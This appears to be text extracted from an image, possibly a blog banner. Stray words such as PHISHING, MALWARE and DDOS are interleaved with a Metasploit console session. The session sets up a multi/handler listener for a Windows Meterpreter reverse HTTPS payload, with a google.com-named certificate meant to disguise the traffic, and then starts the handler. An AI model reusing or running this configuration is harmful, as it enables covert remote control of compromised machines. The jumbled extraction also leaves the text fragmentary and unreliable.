 ...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
DOTNET
SPA
PHISHING
H
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
MALWARE
[*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST 192.168.0.100
LHOST => 192.168.0.100
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
DDOS
msf6 exploit(multi/handler) > set HandlerSSLCert /root/www.google.com.pem
HandlerSSLCert => /root/www.google.com.pem
msf6 exploit(multi/handler) > set StagerVerifySSLCert true
StagerVerifySSLCert => true
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.0.100:4444
VIRUS
https://blog.csdn.net/qq_46804551